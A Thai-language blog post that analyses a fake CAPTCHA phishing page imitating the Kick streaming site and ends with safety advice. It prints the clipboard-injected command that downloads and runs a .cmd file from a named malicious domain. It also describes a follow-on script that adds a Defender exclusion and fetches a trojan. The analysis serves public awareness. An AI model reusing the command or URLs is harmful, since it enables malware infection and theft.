ตกปลา! ตกปลา! พบโทรจันตกปลาอีกครั้ง! - -

เมื่อเช้านี้ฉันเห็นบันทึกการสนทนาในหลายกลุ่ม เป็นเรื่องเกี่ยวกับชายชราคนหนึ่งที่ไปที่เว็บไซต์ฟิชชิ่งปลอมและคอมพิวเตอร์ของเขาติดม้าโทรจันและทรัพย์สินของเขาถูกขโมย มาวิเคราะห์กระบวนการที่เขาถูกขโมยกันดีกว่า

ดังที่แสดงในบันทึกการแชทด้านบน เขาเยี่ยมชมเว็บไซต์เตะปลอมด้วย URL ต่อไปนี้: https://kick.com.im/

คำเตือนที่สำคัญ: นี่เป็นเว็บไซต์ฟิชชิ่ง อย่าเข้าชม! - - นี่เป็นเว็บไซต์ฟิชชิ่ง ห้ามเข้าชม! - - นี่เป็นเว็บไซต์ฟิชชิ่ง ห้ามเข้าชม! - -



เมื่อเราเยี่ยมชมเว็บไซต์นี้ เราพบว่าจะมีการยืนยันว่าเป็นมนุษย์หรือไม่ เมื่อเราคลิกเพื่อตรวจสอบ ข้อความต่อไปนี้จะปรากฏขึ้น:

มาอธิบายว่าภาพด้านบนขอให้คุณทำอะไร:

1. กด Windows+R เพื่อเปิดกล่องโต้ตอบเรียกใช้

Windows+R เป็นคำสั่งทางลัดภายใต้ระบบ Windows ซึ่งใช้เพื่อเปิดกล่องโต้ตอบเรียกใช้อย่างรวดเร็ว นี่คือที่ที่คุณเตรียมพร้อมที่จะเรียกใช้ไฟล์สคริปต์ที่เป็นอันตราย

2. กด CTRL+V เพื่อวางข้อความยืนยัน

ทุกคนบนโลกรู้ดีว่า CTRL+V ใช้สำหรับการวาง คุณมีคำถามใดๆ ในขั้นตอนนี้หรือไม่ ก่อน CTRL+V คุณต้องกด CTRL+C เพื่อคัดลอก



มาดูโค้ดส่วนหน้าของเว็บไซต์ฟิชชิ่งกัน:

เคล็ดลับอยู่ที่นี่ โปรดจำไว้ว่าเมื่อเราเยี่ยมชมเว็บไซต์ครั้งแรกเราถูกขอให้ตรวจสอบว่าเราเป็นมนุษย์หรือไม่ เพื่อยืนยัน เราต้องคลิกโค้ดด้านบนเพื่อตรวจจับเหตุการณ์การคลิกเมาส์ พบสคริปต์ที่เป็นอันตรายจะถูกคัดลอกไปยังเพสต์บอร์ดโดยอัตโนมัติ ในเวลานี้คุณสามารถกด CTRL+V ได้โดยตรงโดยไม่ต้องใช้ CTRL+C

แล้วโค้ดที่เป็นอันตรายในพาสบอร์ดคืออะไร?

cmd /c "curl -k -L -Ss https://hcaptcha.ru/r -o "%TEMP%\ 1.cmd" && "%TEMP%\ 1.cmd"" # กด OK หรือ ENTER เพื่อทำการตรวจสอบให้เสร็จสิ้น การกดตกลงแสดงว่าคุณไม่ใช่หุ่นยนต์

โค้ดข้างต้นหมายถึงจาก https://hcaptcha.ru/r ( คำเตือนที่สำคัญ: นี่คือเว็บไซต์ฟิชชิ่ง ห้ามเยี่ยมชม!!! นี่คือเว็บไซต์ฟิชชิ่ง ห้ามเยี่ยมชม!!! นี่คือเว็บไซต์ฟิชชิ่ง อย่าไปเยี่ยมมัน!!! ) ดาวน์โหลดไฟล์และบันทึกลงในไดเร็กทอรีชั่วคราว ชื่อไฟล์คือ "1.cmd" จากนั้นจึงรันไฟล์นี้



เปิดไฟล์ที่ดาวน์โหลดมาและค้นหารหัสต่อไปนี้:

โค้ดที่เป็นอันตรายนี้จะตรวจสอบก่อนว่าคุณมีสิทธิ์ของผู้ดูแลระบบหรือไม่ หากคุณมีสิทธิ์ของผู้ดูแลระบบ โค้ดจะพยายามยกระดับสคริปต์ให้เป็นสิทธิ์ของผู้ดูแลระบบ

ส่วนที่สองของโค้ดถูกเข้ารหัสใน Base 64 และเมื่อถอดรหัสพบว่าไม่รวม C:\ จากการสแกนไวรัส จุดประสงค์ของขั้นตอนนี้คือเพื่อบอกซอฟต์แวร์ป้องกันไวรัสว่า "C:|อย่าสแกน!" เพื่อว่าเมื่อมีการเรียกใช้โทรจันบนไดรฟ์ C ซอฟต์แวร์ป้องกันไวรัสจะไม่ค้นพบมัน

ส่วนที่สามของโค้ด gpt ยังไม่ได้รับการแยกวิเคราะห์ วัตถุประสงค์ทั่วไปคือการดาวน์โหลดโทรจันจากเว็บไซต์ไปยังไดรฟ์ C จากนั้นจึงเรียกใช้งานโทรจัน ซึ่งจำเป็นต้อง มีการวิเคราะห์โดยละเอียดโดยผู้เชี่ยวชาญด้านความปลอดภัย เช่น @evilcos

เราสามารถได้รับประสบการณ์ต่อไปนี้จากการหลอกลวงแบบฟิชชิ่งข้างต้น:

1. ก่อนที่จะเข้าถึงเว็บไซต์ที่ไม่คุ้นเคย โปรดตรวจสอบความถูกต้องของเว็บไซต์ก่อน เช่นเดียวกับเหยื่อด้านบนที่เข้าใจผิดว่าเว็บไซต์ฟิชชิ่งเป็น URL ถ่ายทอดสดของ Kick คือ https://kick.com/ หากเหยื่อค้นหาใน Google หรือถามถึง GPT เขาจะไม่โดนหลอก

2. เราต้องระมัดระวังก่อนดำเนินการแต่ละครั้ง เราต้องเข้าใจ วัตถุประสงค์ของการดำเนินการนี้ เมื่อเราไม่เข้าใจ หรือไม่ชัดเจน เราต้องใช้เครื่องมือ AI เช่น GPT ได้ดี

Web3 เต็มไปด้วยกับดัก และฉันหวังว่าทุกคนจะสามารถหลีกเลี่ยงมันได้